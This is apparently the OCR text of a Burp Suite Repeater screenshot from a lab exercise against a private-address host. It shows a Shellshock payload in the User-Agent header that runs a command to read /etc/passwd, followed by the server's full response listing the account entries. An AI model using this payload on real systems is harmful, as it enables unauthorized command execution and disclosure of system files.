 Applications Places burp-StartBurp Sun 13:47 1
Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.1.31:591 ?
Request
Raw Headers Hex
GET /cgi-bin/cat HTTP/1.1
Host: 192.168.1.31:591
User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.31:591/
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 06 May 2018 09:24:31 GMT
Server: Apache/2.2.15 (CentOS)
Connection: close
Content-Type: text/plain; charset=UTF-8
Content-Length: 986
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
bynarr:x:500:501::/home/bynarr:/bin/bash
apache:x:48:48:Apache:/var/www:/sbin/nologin
apophis:x:501:502::/home/apophis:/bin/bash
? < + > Type a search term 0 matches
Done 1,155 bytes | 5 millis